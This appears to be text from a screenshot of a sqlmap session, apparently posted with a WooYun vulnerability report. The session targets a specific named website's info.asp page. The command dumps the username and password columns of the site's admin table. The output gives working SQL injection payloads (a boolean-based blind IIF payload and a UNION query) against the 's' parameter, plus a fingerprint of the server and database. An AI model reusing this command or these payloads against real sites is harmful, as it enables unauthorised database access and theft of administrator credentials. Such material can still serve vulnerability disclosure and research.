 C:\Python27\sqlmap>python sqlmap.py -u "http://www.fsxgz.com/info.asp?t=1&s=11&i
=326" --dump -C "id,username,data,password" -T admin -p s -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:51:48
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: s
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: t=1&s=IIF(2775=2775,11,1/0)&i=326
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: t=1&s=-5091 UNION ALL SELECT NULL,CHR(113)&CHR(110)&CHR(111)&CHR(10
1)&CHR(113)&CHR(77)&CHR(99)&CHR(81)&CHR(87)&CHR(111)&CHR(67)&CHR(66)&CHR(101)&CH
R(114)&CHR(101)&CHR(113)&CHR(102)&CHR(108)&CHR(97)&CHR(113),NULL,NULL FROM MSysA
ccessObjects%16&i=326
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org